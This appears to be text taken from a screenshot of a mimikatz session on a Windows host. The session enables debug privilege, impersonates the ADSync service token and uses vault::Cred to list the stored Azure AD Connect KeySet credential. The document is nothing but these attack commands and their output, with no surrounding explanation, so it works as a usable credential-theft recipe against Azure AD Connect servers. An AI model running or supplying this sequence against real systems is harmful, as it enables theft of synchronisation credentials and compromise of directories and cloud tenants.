 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate /user:Adsync
Token Id  : 0
User name : Adsync
SID name  :
608     {0;00012e93} 0 D 361078          NT SERVICE\ADSync       S-1-5-80-3245704983-3664226991-7646706
53-2504430226-901976451   (10g,04p)       Impersonation (Impersonation)
-> Impersonated !
* Process Token : ERROR kuhl_m_token_whoami ; OpenProcessToken (0x00000005)
* Thread Token  : {0;00012e93} 0 D 4178892     NT SERVICE\ADSync       S-1-5-80-3245704983-3664226991
-764670653-2504430226-901976451   (10g,04p)       Impersonation (Impersonation)
mimikatz # vault::Cred
TargetName : Microsoft_AzureADConnect_KeySet_{803B56EA-9BD2-4701-877E-599AD723D720}_100000 / <NULL>
UserName   : ADSync
Comment    : <NULL>
Type       : 1 - generic
Persist    : 2 - local_machine
Flags      : 00000000